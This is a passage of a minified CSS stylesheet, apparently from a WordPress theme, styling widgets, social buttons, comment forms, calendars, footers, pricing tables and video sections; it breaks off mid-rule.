.rss-date{color:#acacac;font-style:italic;margin-bottom:20px}section[id*='rss-'] ul>li .rssSummary{color:#706f6f;padding-left:10px}.cnt .follow_me{overflow:visible}.follow_me .side_body ul li{background:none;border:none;float:left;padding:0px;position:relative}.follow_me .side_body ul li a.sm{display:block;height:31px;margin:0 0px 4px 4px;text-align:center}.follow_me .side_body ul li a.sm span{background:url("../images/sprite-web.png") no-repeat;display:block;height:31px;width:31px}.follow_me .side_body ul li:first-child a,.follow_me .side_body ul li:nth-child(8) a{margin-left:0px}.follow_me .side_body ul li:first-child .bubble,.follow_me .side_body ul li:nth-child(8) .bubble{margin-left:0px}.follow_me .side_body ul li a.sm-1col{width:31px}.follow_me .side_body ul li a.sm-2col{width:31px}.follow_me .side_body ul li a.sm-3col{width:31px;margin-left:0}.follow_me .side_body ul li a.fb span{background-position:-1px 0px}.follow_me .side_body ul li a.twitter span{background-position:-41px 0px}.follow_me .side_body ul li a.g_plus span{background-position:-81px 0px}.follow_me .side_body ul li a.linkedin span{background-position:-121px 0px}.follow_me .side_body ul li a.prinster span{background-position:-281px 0px}.follow_me .side_body ul li a.dribble span{background-position:-241px 0px}.follow_me .side_body ul li a.rss span{background-position:-201px 0px}.follow_me .side_body ul li a.youtube span{background-position:-161px 0px}.follow_me .side_body ul li a.vimeo span{background-position:-321px 0px}.follow_me .side_body ul li a.is span{background-position:-363px 0px}.follow_me .side_body ul li a.xi span{background-position:-403px 0px}.follow_me .side_body ul li .bubble{border-radius:2px;box-shadow:1px 0px 4px 0px rgba(88,112,118,0.3);background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.follow_me .side_body ul li .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0px;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0px}.follow_me .side_body ul li .bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0px;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0px}.follow_me .side_body ul li .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.limg .left{margin-right:4px;margin-bottom:4px}.limg .left img{height:86px;width:86px}.limg .left:nth-child(3n){margin-right:0px}.avatar{display:block}.authorBox .avatar{margin:0 auto 22px auto;width:280px}.tagcloud a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;margin-right:5px;text-decoration:underline}#wp-calendar{margin:0 auto;table-layout:fixed;text-align:center;width:95%}#wp-calendar caption{border-radius:9px;border:1px solid #e3e3e3;color:#706f6f;padding:13px 0px}#wp-calendar thead{height:40px}#wp-calendar th{color:#353535;font-weight:400;vertical-align:middle}#wp-calendar td{color:#706f6f;font-size:100%;height:40px;vertical-align:bottom}#wp-calendar tbody td a{border-radius:100px;box-sizing:border-box;border:1px solid #959595;color:#706f6f;display:block;margin:0 auto;width:30px}#wp-calendar th,#wp-calendar td{line-height:2em;padding:0px;text-align:center}#wp-calendar td#prev a,#wp-calendar td#next a{color:#706f6f;width:70px}#wp-calendar td#prev{text-align:left}#wp-calendar td#next{text-align:right}.cmb div.left{margin-right:20px}.cmb div.right{width:80%}.cnt article .cmb p{margin-top:10px}.mspr{height:5px}.aut p{font-size:.875em}.aut h5,.aut h6,.aut h4{color:#28cdfb;margin:5px 0px}.aut h6{font-weight:400}.aut div.left{width:20%}.aut div.left .awe{color:#5ad9fc}.aut div.left a{text-decoration:none}.aut div.right{width:80%}.aut img{border-radius:100px;float:left;max-width:80px}.aut p>span{color:#28cdfb}.cmb{margin-left:5%}.cmc{border:1px solid #e6e6e6;border-radius:4px;background:#fcfcfc;font-size:1em;margin:0 auto 20px auto;padding:23px 23px 20px 23px;width:88%}.cmc .nam{color:#8c8c8c;display:block;font-size:.923em;font-style:italic;line-height:2em}.cmc .nam .uDt{font-style:italic;font-size:1.0em}.cmc .nam a,.cmc .nam .uNM{color:#434343;font-weight:700;font-style:normal;font-size:1.25em}.cmc.byAut{border:1px solid #28cdfb}.cmc.byAut a{color:#28cdfb}.rpl,.crp{border-radius:4px;-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f3f3f3 100%);background-image:linear-gradient(#fff 0%,#f3f3f3 100%);box-shadow:0px -1px 0px 0px #f6f6f6 inset;border:1px solid #e3e3e3;color:#28cdfb;cursor:pointer;font-size:.846em;float:right;line-height:1em;min-width:70px;margin-top:-16px;margin-right:-17px;padding:6px;text-align:center}.rpl .awe,.crp .awe{font-size:1em;margin-right:5px}.rpl:hover,.crp:hover{background-color:#f3f3f3;background-image:-webkit-linear-gradient(#f3f3f3 0%,#fff 100%);background-image:linear-gradient(#f3f3f3 0%,#fff 100%)}.crp{margin-right:0px;margin-top:0px}.cnt article .lrp p{color:#28cdfb}.lrp{border-top:1px solid #e7e7e7;padding-top:20px}.lrp p{font-weight:700;font-size:1.308em}.lrp textarea{border-radius:4px;background:#fafafa;border:1px solid #cdcdcd;color:#9f9f9f;font-size:1.308em;font-weight:700;font-family:'Open Sans', sans-serif;min-height:170px;padding:3%;width:93%}.lrp textarea:hover,.lrp textarea:focus{border:1px solid #28cdfb;background:#fff}.lrp .btn{margin:10px 0 15px}.lrp input[type="submit"]{background-color:#fff;background-image:-webkit-linear-gradient(top, #fff 0%,#f3f3f3 100%);background-image:linear-gradient(to bottom,#fff 0%,#f3f3f3 100%);box-shadow:0px -1px 0px 0px #f6f6f6 inset;border-radius:4px;border:1px solid #e3e3e3;color:#28cdfb;font-size:1em;font-family:'Open Sans', sans-serif;margin:20px 0;padding:12px 16px 12px 16px;text-align:center}.lrp input[type="text"]::-webkit-input-placeholder{color:#9f9f9f}.lrp input[type="text"]{box-sizing:border-box;border-radius:4px;background:#fafafa;border:1px solid #cdcdcd;color:#9f9f9f;float:left;font-size:1.308em;font-weight:700;font-family:'Open Sans', sans-serif;height:42px;margin:0% 4.2% 3% 0%;padding:0% 0% 0% 2%;width:30.3%}.lrp input[type="text"]:hover,.lrp input[type="text"]:focus{border:1px solid #28cdfb;background:#fff}.lrp input[type="text"].lst{margin-right:0px}.arh h4{margin-bottom:10px}.arh span{font-size:.75em}.lnd h1{font-weight:normal}.lnd h1 span{font-weight:bold}.lnd .vdo{margin-bottom:40px}.cta_bnt{background-color:#e8e8e8;background-image:-webkit-linear-gradient(bottom, #e8e8e8 0%,#fff 100%);background-image:linear-gradient(to top,#e8e8e8 0%,#fff 100%);color:#666565;display:block;font-weight:bold;font-size:1em;margin-top:20px;padding:15px;text-transform:uppercase;width:90%}.cta_bnt:hover{background-color:#fff;background-image:-webkit-linear-gradient(bottom, #fff 0%,#e8e8e8 100%);background-image:linear-gradient(to top,#fff 0%,#e8e8e8 100%)}footer{color:#969aa8}footer ul{list-style-type:none}.cnt footer p{color:#969aa8;font-size:1em;line-height:1.4em}footer a{color:#969ba9}footer .col>ul li{padding:0px}footer .col>ul li a{color:#969aa8;display:block;margin:0px !important;padding:10px 20px 10px 5px}footer .col>ul li a:hover{background:#2f4255;color:#969aa8}footer .col>ul li a:hover ul li{background:transparent}footer .col>ul li a:last-child{border-bottom:0px}footer .col>ul li a:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}footer .col>ul li.recentcomments{padding:10px 20px 10px 5px}footer .col>ul li.recentcomments:hover{background:#2f4255}footer .col>ul li.recentcomments a{display:inline;padding:0px}footer .col>ul li.recentcomments a:hover{background:transparent}footer .ftw{background:#34495e;padding:80px 0px}footer .fmn{background:#2f4255;padding:20px 0px;text-transform:uppercase}footer .fmn ul{display:table;list-style-type:none;margin:0 auto}footer .fmn ul li{display:inline-block;margin-right:5px}footer .fmn ul li a{color:#5b6f84;font-size:.769em}footer .tabs_widget .tabs li a{color:#fff}footer .fmn+.copy{border-top:1px solid #2b2b2b}footer .copy{background:#f7f7f7;padding:25px 0px}footer .copy p{color:#b0b0b0;font-size:.846em;text-align:center}footer .copy a{color:#b0b0b0}footer .copy .fsc{display:table;list-style-type:none;margin:25px auto 0px}footer .copy .fsc li{display:inline-block}footer .copy .fsc span{border-radius:100px;box-shadow:0px 1px 1px 1px #eaeaea;border:1px solid #dedede;background:#ffffff;color:#7e7e7e;display:block;height:34px;line-height:34px;margin-right:10px;text-align:center;width:34px}footer #wp-calendar{font-size:.8333333333em}footer #wp-calendar tbody td,footer #wp-calendar tbody th,footer #wp-calendar tbody a{background:transparent;color:#fff}footer #wp-calendar td#prev a,footer #wp-calendar td#next a{color:#fff}footer #wp-calendar caption,footer #wp-calendar th{color:#fff}footer .colm section{margin-bottom:40px}footer .colm section>ul li{border-bottom:1px dotted #E2DFDF;line-height:1.375em;position:relative}footer .colm section>ul li:last-child{border-bottom:0px}footer .colm section[id*="nav_menu"] ul li{border-bottom:1px dotted #E2DFDF;line-height:1.375em;padding:10px 0px 10px 0px;position:relative}footer .colm section[id*="nav_menu"] ul li:last-child{border-bottom:0px}footer .colm section[id*="rss-"] a.rsswidget{color:#fff}footer .colm section[id*="rss-"] a.rsswidget:nth-child(2):after{color:#fff}footer .colm section[id*="rss-"] ul>li .rssSummary{color:#969ba9}footer .colm section[id*="rss-"]>ul li{border-bottom:none}footer .colm section[id*="rss-"]>ul li a:hover{background:transparent}footer .colm section[id*="rss-"]>ul li a:after{content:''}footer .follow_me .side_body ul li a.sm{margin-left:7px}footer .limg .left:nth-child(3n){margin-right:4px}.ftw .colm section{width:100%}.ftw .col{min-width:200px;margin-left:2%;margin-bottom:5%;width:22%}.ftw .col:first-child{margin-left:0px}footer .cnt .ttl{color:#ffffff;font-size:1.231em;font-weight:700;margin-bottom:25px}footer .cnt .ttl a{color:#fff}.flexible-container{height:0;margin-bottom:20px;position:relative;padding-bottom:56.25%;padding-top:30px;overflow:hidden}.flexible-container iframe,.flexible-container object,.flexible-container embed{height:100%;position:absolute;top:0;left:0;width:100%}.row:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.colm{float:left;margin-bottom:10px}.twc{padding:0% 2% 0% 0%;width:49%}.twc.lst{padding:0% 0% 0% 0%}.thc{padding:0% 2% 0% 0%;width:32%}.thc.lst{padding:0% 0% 0% 0%}.oth{padding:0% 2% 0% 0%;width:32%}.oth.lst{padding:0% 0% 0% 0%}.tth{padding:0% 2% 0% 0%;width:66%}.tth.lst{padding:0% 0% 0% 0%}.foc{padding:0% 2% 0% 0%;width:23.5%}.foc.lst{padding:0%}.ofo{padding:0% 2% 0% 0%;width:23.5%}.ofo.lst{padding:0%}.tfo{padding:0% 2% 0% 0%;width:74.5%}.tfo.lst{padding:0%}.fft{padding:0% 2% 0% 0%;width:23.5%}.fft.lst{padding:0% 0% 0% 0%}.fft+.twc{padding:0% 2% 0% 0%}.twc:first-child{padding:0% 2% 0% 0%}.fft+.twc.lst{padding:0% 0% 0% 0%}.colcent{float:none;margin:0 auto}.fwit{margin:-20px -20px 10px -20px}.thrivecb{margin-bottom:20px}.shn,.shnd{padding:1% 2%}.shn h4,.shnd h4{margin:0px}.shn p,.shnd p{padding:1% 0}.cnt article .shn p,.cnt article .shnd p{margin:0px}.shn{color:#fff}.bSe .shn h1,.bSe .shn h2,.bSe .shn h3,.bSe .shn h4,.bSe .shn h5,.bSe .shn h6,.bSe .shn a{color:#fff}.cnt .shn p{color:#fff}.cnt .darkSec .shn,.cnt .lightSec .shn{color:#fff}.cnt .darkSec .shn h1,.cnt .darkSec .shn h2,.cnt .darkSec .shn h3,.cnt .darkSec .shn h4,.cnt .darkSec .shn h5,.cnt .darkSec .shn h6,.cnt .darkSec .shn a,.cnt .darkSec .shn ul,.cnt .darkSec .shn ol,.cnt .darkSec .shn p,.cnt .lightSec .shn h1,.cnt .lightSec .shn h2,.cnt .lightSec .shn h3,.cnt .lightSec .shn h4,.cnt .lightSec .shn h5,.cnt .lightSec .shn h6,.cnt .lightSec .shn a,.cnt .lightSec .shn ul,.cnt .lightSec .shn ol,.cnt .lightSec .shn p{color:#fff}.shnd{color:#706f6f}.bSe .shnd h1,.bSe .shnd h2,.bSe .shnd h3,.bSe .shnd h4,.bSe .shnd h5,.bSe .shnd h6,.bSe .shnd a{color:#706f6f}.cnt .shnd p{color:#706f6f}.cnt .darkSec .shnd,.cnt .lightSec .shnd{color:#706f6f}.cnt .darkSec .shnd h1,.cnt .darkSec .shnd h2,.cnt .darkSec .shnd h3,.cnt .darkSec .shnd h4,.cnt .darkSec .shnd h5,.cnt .darkSec .shnd h6,.cnt .darkSec .shnd a,.cnt .darkSec .shnd ul,.cnt .darkSec .shnd ol,.cnt .darkSec .shnd p,.cnt .lightSec .shnd h1,.cnt .lightSec .shnd h2,.cnt .lightSec .shnd h3,.cnt .lightSec .shnd h4,.cnt .lightSec .shnd h5,.cnt .lightSec .shnd h6,.cnt .lightSec .shnd a,.cnt .lightSec .shnd ul,.cnt .lightSec .shnd ol,.cnt .lightSec .shnd p{color:#706f6f}.thrivecb.blue{background-color:#28cdfb}.thrivecb.green{background-color:#736357}.thrivecb.dark{background-color:#34495e}.thrivecb.teal{background-color:#005b7f}.thrivecb.purple{background-color:#8562a3}.thrivecb.red{background-color:#ff4351}.thrivecb.orange{background-color:#feae1b}.thrivecb.note{background-color:#fffcd5}.thrivecb.light{background-color:#f7f7f7}.thrivecb h1,.thrivecb h2,.thrivecb h3,.thrivecb h4,.thrivecb h5,.thrivecb h6{margin-top:0px}.thrivecb.image{background-size:cover;background-position:center center;background-repeat:no-repeat}.thrivecb.image.flh{position:relative}.thrivecb.image.flh .shn-i{position:absolute;top:0;left:10px;right:10px}.thrivecb.image .shn{text-shadow:1px 1px 3px rgba(0,0,0,0.3)}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.bSeCont .out{color:#5B5B5B;margin-left:-10px;margin-right:-10px}.fullWidth .out{margin-left:-2500px;width:6040px}.pattern1{background:#ffffff;border-bottom:1px solid #e2e2e2}.pattern2{background:#f2f2f2;border-bottom:1px solid #e2e2e2}.pattern3{background:#34495e}.in{margin:0 auto;padding:20px}.wrp.cnt.bip .in .pWr{margin:0 auto;width:34%}.scvps{margin:0 auto}.afim{max-width:220px}.cnt .lightSec,.lightSec{color:#fff}.cnt .lightSec p,.cnt .lightSec ul,.cnt .lightSec ol,.cnt .lightSec div,.cnt .lightSec span,.cnt .lightSec h1,.cnt .lightSec h2,.cnt .lightSec h3,.cnt .lightSec h4,.cnt .lightSec h5,.cnt .lightSec h6,.cnt .lightSec a,.lightSec p,.lightSec ul,.lightSec ol,.lightSec div,.lightSec span,.lightSec h1,.lightSec h2,.lightSec h3,.lightSec h4,.lightSec h5,.lightSec h6,.lightSec a{color:#fff}.cnt .lightSec .scbg h4,.lightSec .scbg h4{color:#fff}.cnt .lightSec a,.lightSec a{text-decoration:underline}.cnt .lightSec .btn span,.lightSec .btn span{color:inherit !important}.cnt .darkSec,.darkSec{color:#706f6f}.cnt .darkSec p,.cnt .darkSec ul,.cnt .darkSec ol,.cnt .darkSec div,.cnt .darkSec span,.cnt .darkSec h1,.cnt .darkSec h2,.cnt .darkSec h3,.cnt .darkSec h4,.cnt .darkSec h5,.cnt .darkSec h6,.cnt .darkSec a,.darkSec p,.darkSec ul,.darkSec ol,.darkSec div,.darkSec span,.darkSec h1,.darkSec h2,.darkSec h3,.darkSec h4,.darkSec h5,.darkSec h6,.darkSec a{color:#706f6f}.cnt .darkSec .scbg h4,.darkSec .scbg h4{color:#706f6f}.cnt .darkSec a,.darkSec a{text-decoration:underline}.cnt .darkSec .btn span,.darkSec .btn span{color:inherit !important}.gr{margin-bottom:20px}.gr img{display:block;margin-top:10px;max-width:100%}.gr .gri{margin-right:5%}.gr h4{margin-top:0px;word-wrap:break-word}.gr.gr1 .gri{width:12%}.gr.gr1 .grt{width:83%}.gr.gr2 .gri{width:24%}.gr.gr2 .grt{width:71%}.gr.gr3 .gri{width:36%}.gr.gr3 .grt{width:59%}@media only screen and (max-width: 600px){.gr .colm{width:100%}}@media only screen and (max-width: 772px){.gr .gri,.gr .grt{text-align:center}}.gr h1,.gr h2,.gr h3,.gr h4,.gr h5,.gr h6{margin:0px !important}@media only screen and (max-width: 940px){.gr.gr1 .oth .gri,.gr.gr1 .oth .grt,.gr.gr2 .oth .gri,.gr.gr2 .oth .grt,.gr.gr3 .oth .gri,.gr.gr3 .oth .grt{margin-right:0;width:100%}.gr.gr1 .oth .gri img,.gr.gr1 .oth .grt img,.gr.gr2 .oth .gri img,.gr.gr2 .oth .grt img,.gr.gr3 .oth .gri img,.gr.gr3 .oth .grt img{display:table;margin:0 auto}}.gr.gr1 .gri{margin-right:2%;width:12%}@media only screen and (max-width: 772px){.gr.gr1 .gri{width:100%}}.gr.gr1 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr1 .gri img{display:table;margin:0 auto}}.gr.gr1 .grt{width:86%}@media only screen and (max-width: 772px){.gr.gr1 .grt{width:100%}}.gr.gr2 .gri{margin-right:2%;width:24%}@media only screen and (max-width: 772px){.gr.gr2 .gri{width:100%}}.gr.gr2 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 772px){.gr.gr2 .gri img{display:table;margin:0 auto}}.gr.gr2 .grt{width:74%}@media only screen and (max-width: 772px){.gr.gr2 .grt{width:100%}}.gr.gr3 .gri{margin-right:2%;width:36%}@media only screen and (max-width: 768px){.gr.gr3 .gri{width:100%}}.gr.gr3 .gri img{max-width:auto;width:auto}@media only screen and (max-width: 768px){.gr.gr3 .gri img{display:table;margin:0 auto}}.gr.gr3 .grt{width:62%}@media only screen and (max-width: 768px){.gr.gr3 .grt{width:100%}}.pt_one{width:100%}.pt_two{width:50%}.pt_three{width:33.3%}.pt_four{width:25%}.pt_five{width:20%}.pt_tthirds{width:66.6%}.pt_tquarters{width:75%}.pt{float:left}.pt .pt_in{background:#f6f6f6;margin:1px auto 0px auto;position:relative;padding:15% 12%;width:75%;z-index:0}.pt .pt_in.pt_hgh{box-shadow:0px 3px 10px 3px #bbbbbb;border:1px solid #d1d1d1;background:#fff;margin-top:0px;position:relative;width:74%;z-index:1}.pt .pt_in ul{list-style-type:none !important;list-style-image:none !important}.pt .pt_in ul li{line-height:30px}.bSe .pt .pt_in ul li{margin-bottom:0px}.pt .pt_in ul li:before{font-family:FontAwesome;font-size:1.2em;margin-right:15px}.pt .pt_in ul.check li:before{content:'\f058';color:#28cdfb}.pt .pt_in ul.check li.noBullet:before{content:''}.pt .pt_in ul.notcheck li:before{content:'\f05c'}.pt .pt_in h3{font-weight:600;margin-bottom:50px}.pt .pt_in .btn span{display:block}.pt .pt_in .btn{display:table;margin:0 auto}.pt .pt_in .btn.big{width:100%}.pt .prc{font-size:2.769em;line-height:1em;margin-top:50px;margin-bottom:35px}.pt .prc>span{font-size:.444em;font-weight:300}.clCnt{height:98px;overflow:hidden}.clLst{display:table;height:98px;margin:0 auto}.clLst li{display:block;float:left;height:98px;margin-left:7px;min-width:100px;max-width:200px}.clLst li a,.clLst li img{display:block}.clLst li img{min-width:100px;max-height:98px;max-width:200px}#fbcomments,.fb_iframe_widget,.fb_iframe_widget[style],.fb_iframe_widget iframe[style],#fbcomments iframe[style],.fb-comments>span{width:100% !important}.pdwbg{background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.pddbg{background-position:center center;background-size:cover;background-repeat:no-repeat}.pdfbg.smaller{background-size:100% 100%}.lightSec .pdwbg,.lightSec .pddbg,.lightSec .pdfbg{text-shadow:1px 1px 2px #000}.fullWidth .pdwbg,.bpd .pdwbg{width:100%}.scon{margin:0 auto 20px auto;width:100%}.scon.wide{width:100%}.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r{width:49.5%}.scon.wide.o1 .frm .btn{width:49.5%}.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r{width:33%}.scon.wide.o2 .frm .btn{width:32%}.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{width:49.5%}.scon.wide.o3 .frm input[type="text"]:nth-child(2n),.scon.wide.o3 .frm .op-r:nth-child(2n){margin-right:0}.scon.wide.o3 .frm .btn{width:49.5%}.scon.wide .frm::after{clear:both;content:"";display:table}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r{float:left;margin-bottom:7px}.scon.wide .frm input[type="text"],.scon.wide .frm .op-r{margin-right:1%}.scon .frm input[type="text"]{box-sizing:border-box;box-shadow:none;border:1px solid #efefef;border-radius:4px;color:#9F9F9F;font-family:'Open Sans', sans-serif;font-size:1.308em;font-weight:700;height:42px;margin-bottom:7px;padding:0 2%;width:100%}.scon .frm input[type="text"]::-webkit-input-placeholder{color:#9F9F9F}.scon .frm input[type="submit"]{background:none repeat scroll 0 0 transparent;border:none;height:40px;width:100%}.scon .btn{box-sizing:border-box;cursor:pointer;width:100%}.scon .btn input[type="submit"]{cursor:pointer;padding:0px}.scfm{display:table;margin:0 auto}.scfm .ss{margin-left:15px;position:relative}.scfm .ss iframe{max-width:1000px}.scfm .ss:first-child{margin-left:0px}.scfm .ss>a{display:block;height:31px;margin-left:15px;margin-bottom:10px;position:relative;width:31px}.scfm .ss>a span{background-image:url("../images/sprite-web.png");display:block;height:31px;width:31px}.scfm .bubble{border-radius:2px;box-shadow:1px 0px 4px 0px rgba(88,112,118,0.3);background:#fff;border:1px solid #b2c7cd;display:block;padding:10px;position:relative}.scfm .bubble:after{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:10px solid transparent;border-right:10px solid transparent;border-top:13px solid #fff;content:'';display:block;height:0px;position:absolute;bottom:-13px;left:0;right:0;margin:0 auto;width:0px}.scfm .bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0px;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0px}.scfm .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.scfm .fb span{background-position:-1px 0px}.scfm .tw span{background-position:-41px 0px}.scfm .gg span{background-position:-81px 0px}.scfm .rs span{background-position:-201px 0px}.scfm .lk span{background-position:-121px 0px}.scfm .dr span{background-position:-241px 0px}.scfm .yt span{background-position:-161px 0px}.scfm .vm span{background-position:-321px 0px}.scfm .pt span{background-position:-281px 0px}.scfm .is span{background-position:-363px 0}.scfm .xi span{background-position:-403px 0}.sctm{border-collapse:separate;color:#4b4b4b;line-height:1.4em;max-width:800px;margin:20px auto}.bSe .sctm{margin:20px auto}.bSe .sctm tr{border:none}.bSe .sctm td{background:transparent;padding:0px}.sctm .tst{font-style:italic;font-size:1em}.sctm .tst td{padding-bottom:10px}.sctm .lts{height:15px}.sctm .lts td{border-top:1px solid #6d6d6d}.sctm .lts td.ltso{width:32px}.sctm .lts td.ltst{border-top:none;width:19px}.sctm .lts span{background:url("../images/sprite-web.png") -92px -50px;display:block;float:left;height:19px;width:19px}.sctm .bts{vertical-align:top}.sctm .bts td{vertical-align:middle}.sctm .bts td img{border:1px solid #e0e0e0;height:24px;width:24px}.sctm .bts span{margin:0px 0px 0px 5px}.shn .sctm,.lightSec .sctm{color:#fff;text-shadow:1px 1px 3px #1f1f1f}.shnd .sctm,.darkSec .sctm{color:#4b4b4b}.scbg{clear:both}.scbg h4{margin:10px 0px 10px 0px;width:86%}.scbg h3{border-bottom:1px solid #e7e7e7;margin-bottom:16px;padding-bottom:13px}.scbg .scc{border-bottom:1px solid #e7e7e7;margin-bottom:20px}.scbg .scc .bgin{display:inline-table;margin:15px 0px;width:100%}.scbg .scc .bgin h4,.scbg .scc .bgin .mre{display:table-cell;vertical-align:middle}.scbg .mre{box-shadow:none;border:none;background:none;font-size:20px;padding:0px}.scbg .mre .awe{margin-left:0px}.scbg .rimc{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:160px;margin:0 auto}.scbg .rimc.def{width:160px}@media only screen and (min-width: 1080px){.fullWidth .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:23.5%}.fullWidth .scc:nth-of-type(4n),.bip .scc:nth-of-type(4n),.out .scc:nth-of-type(4n),#tcb_landing_page .scc:nth-of-type(4n){margin-right:0}}@media only screen and (min-width: 940px) and (max-width: 1080px){.fullWidth .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:32%}.fullWidth .scc:nth-of-type(3n),.bip .scc:nth-of-type(3n),.out .scc:nth-of-type(3n),#tcb_landing_page .scc:nth-of-type(3n){margin-right:0}}@media only screen and (min-width: 940px){.bSeCont .scc,.bpd .scc{margin-right:2%;width:49%}.bSeCont .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n){margin-right:0}}@media only screen and (min-width: 741px) and (max-width: 940px){.fullWidth .scc,.bpd .scc,.bSeCont .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:49%}.fullWidth .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n),.bSeCont .scc:nth-of-type(2n),.bip .scc:nth-of-type(2n),.out .scc:nth-of-type(2n),#tcb_landing_page .scc:nth-of-type(2n){margin-right:0}}@media only screen and (max-width: 740px){.scc{float:none;height:100% !important;margin:10px auto;width:67%}.colm .scc{float:none;margin:10px auto;width:90%}.colm .scc img{display:block;margin:0 auto}}.scvps{background-size:cover;background-position:center center;padding:65px 0px;position:relative;width:100%}.scvps h2{font-size:85px;margin-top:0px;margin-bottom:25px}.scvps h3,.scvps p{font-size:32px}.scvps .vdc{width:100%}.scvps .vdc .ltx{margin:0 auto;padding:0px 10px;text-align:center}.scvps .vdc.video-container .wp-video{max-width:1080px !important;min-width:400px}.scvps .vdc.video-container .vwr{position:absolute}.scvps .vdc.video-container iframe,.scvps .vdc.video-container>div{box-shadow:0px 0px 26px -3px #000}.scvps .vdc.video-container iframe{max-width:1080px !important;min-width:400px}.scvps .vdc p{margin-bottom:0px}.scvps .vdc.lv h2,.scvps .vdc.lv h3,.scvps .vdc.lv p{text-shadow:1px 1px 3px #1f1f1f;color:#fff}.scvps .vdc.lv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.lv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.lv .pvb{background:url("../images/lightArrow.png") no-repeat right bottom}.scvps .vdc.lv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.lv .pvb a:hover{background-size:100%;opacity:1}.scvps .vdc.dv h2,.scvps .vdc.dv h3,.scvps .vdc.dv p{color:#282828;text-shadow:1px 1px 3px rgba(0,0,0,0.3)}.scvps .vdc.dv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.dv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.dv .pvb{background:url("../images/darkArrow.png") no-repeat right bottom}.scvps .vdc.dv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.dv .pvb a:hover{background-size:100%;opacity:1}.scvps .pvb{cursor:pointer;display:block;height:299px;margin:0 auto;width:426px}.top{margin-top:-20px}.bottom{margin-bottom:-20px}.tmg{margin-top:20px}.bmg{margin-bottom:20px}.dmg{margin-top:20px;margin-bottom:20px}.bcs{max-width:100%}.bcs.left{margin-right:5px}.bcs.ced{margin:0 auto}.bcs.right{margin-left:5px}.bcs>p>iframe,.bcs>p>div{max-width:100%;margin:0 auto;padding:1px}.bcs:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf{border-radius:5px;border:1px solid #e2e2e2;background:#fff;display:none;min-width:56px;padding:15px 0px 5px 0px;width:72px;z-index:100}.ssf.apss{position:absolute;bottom:0px;top:auto}.ssf.fpss{position:fixed;top:200px;bottom:auto;right:auto}.ssf.apsf{display:block;position:absolute;top:100px}.fullWidth .ssf.apsf,.bpd .ssf.apsf{left:-97px}.bSe.left .ssf.apsf{left:-97px}.bSe.right .ssf.apsf{right:-97px}.ssf .scfm{display:block}.ssf .scfm .ss{margin:0px auto 10px auto;width:53px}.ssf .scfm .ss>a{display:inline-table;height:53px;margin:0 auto;min-width:53px;min-height:53px;width:53px}.ssf .scfm .ss>a span{display:table-cell;height:53px;width:53px;vertical-align:middle}.ssf .scfm .ss>a:hover{opacity:0.8}.ssf .scfm 